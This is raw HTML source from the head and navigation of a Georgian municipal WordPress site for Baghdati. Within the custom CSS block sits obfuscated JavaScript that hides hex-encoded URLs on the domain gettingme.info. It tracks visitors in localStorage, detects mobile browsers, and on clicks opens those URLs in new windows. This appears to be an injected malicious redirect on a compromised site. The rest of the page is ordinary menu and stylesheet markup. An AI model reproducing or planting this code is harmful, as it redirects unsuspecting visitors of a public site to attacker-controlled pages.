:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.baghdati.gov.ge/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Noto+Sans+Georgian%3Areguler%7CNoto+Serif+Georgian%3Areguler&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.baghdati.gov.ge/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/main.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/pages.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/single.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/responsive.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/style.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.baghdati.gov.ge/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baghdati.gov.ge/wp-json/wp/v2/pages/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baghdati.gov.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.baghdati.gov.ge/?p=119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baghdati.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fthanashemtse-da-mrcheveli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baghdati.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fthanashemtse-da-mrcheveli%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 300px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 100px !important; } }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/cropped-Logo22x-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jeg_post_category {
	display: none !important;
}

.jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
    font-size: 22px;
    margin: 20px auto;
}

.entry-content input:not([type=submit]) {
    width: 100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x52\x7a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x61\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x79\x55\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x70\x72\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x48\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x53\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x53\x4d\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x43\x62\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x4f\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x45\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-119 wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-7.7.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_nav_html">
    <i class="fa-solid fa-circle-info"></i> ყურადღება! მიმდინარეობს პლატფორმის განახლება.</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_html">
    <div class="gtranslate_wrapper" id="gt-wrapper-55953971"></div></div><div class="jeg_separator separator1"></div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.baghdati.gov.ge/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" alt="ბაღდათის მუნიციპალიტეტი"data-light-src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" data-light-srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <i class="fa fa-phone" aria-hidden="true"></i> +995 591 90 90 05</div><div class="jeg_separator separator2"></div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-4537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4537 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-home'></i>ბაღდათი</a>
<ul class="sub-menu">
	<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li id="menu-item-4557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557 bgnav" data-item-row="default" ><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li id="menu-item-4558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4558 bgnav" data-item-row="default" ><a href="#">ბაღდათის ეკონომიკა</a>
		<ul class="sub-menu">
			<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/logistika/">ლოგისტიკა</a></li>
			<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/tsarmoeba/">წარმოება</a></li>
			<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4570 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmi/">ტურიზმი</a>
			<ul class="sub-menu">
				<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/baghdathuri-voiazhi-2/">ბაღდათური ვოიაჟი</a></li>
				<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turizmis-sakheobebi/">ტურიზმის სახეობები</a></li>
				<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/istoriuli-dzeglebi-da-ghirsshesanishnaobebi/">ისტორიული ძეგლები და ღირსშესანიშნაობები</a></li>
				<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4893 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/turistuli-lokatsiebi/">ტურისტული ლოკაციები</a></li>
				<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sairme/">საირმე</a></li>
			</ul>
</li>
			<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/transporti-bagdatshi/">ტრანსპორტი</a></li>
		</ul>
</li>
		<li id="menu-item-4559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559 bgnav" data-item-row="default" ><a href="#">ინვესტირება</a></li>
		<li id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 bgnav" data-item-row="default" ><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li id="menu-item-4584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li id="menu-item-4587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li id="menu-item-4538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="#"><i  class='jeg_font_menu fa fa-building-o'></i>მერია</a>
<ul class="sub-menu">
	<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597 bgnav" data-item-row="default" ><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
